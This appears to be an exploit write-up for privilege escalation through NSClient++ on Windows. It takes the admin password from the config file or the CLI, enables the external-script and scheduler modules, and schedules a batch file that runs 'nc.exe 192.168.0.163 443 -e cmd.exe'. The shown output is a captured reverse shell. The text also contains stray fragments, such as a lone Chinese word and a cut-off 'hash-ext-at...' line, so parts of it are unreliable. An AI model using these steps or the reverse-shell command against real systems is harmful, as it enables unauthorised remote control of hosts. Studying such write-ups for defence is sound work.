 Exploit:
1. Grab web administrator password
- open c:\program files\nsclient++\nsclient.ini
or
- run the following that is instructed when you select forget password
C:\Program Files\NSClient++>nscp web -- password --display
Current password: SoSecret
主文件
2. Login and enable following modules including enable at startup and save configuration
- CheckExternalScripts
- Scheduler
hash-ext-at...
3. Download nc.exe and evil.bat to c:\temp from attacking machine
@echo off
c:\temp\nc.exe 192.168.0.163 443 -e cmd.exe
4. Setup listener on attacking machine
nc -nlvvp 443
5. Add script foobar to call evil.bat and save settings
- Settings > External Scripts > Scripts
- Add New
- foobar
command = c:\temp\evil.bat
6. Add schedulede to call script every 1 minute and save settings
- Settings > Scheduler > Schedules
- Add new
- foobar
interval = 1m
command = foobar
7. Restart the computer and wait for the reverse shell on attacking machine
nc -nlvvp 443
listening on [any] 443 ...
connect to [192.168.0.163] from (UNKNOWN) [192.168.0.117] 49671
Microsoft Windows [Version 10.0.17134.753]
(c) 2018 Microsoft Corporation. All rights reserved.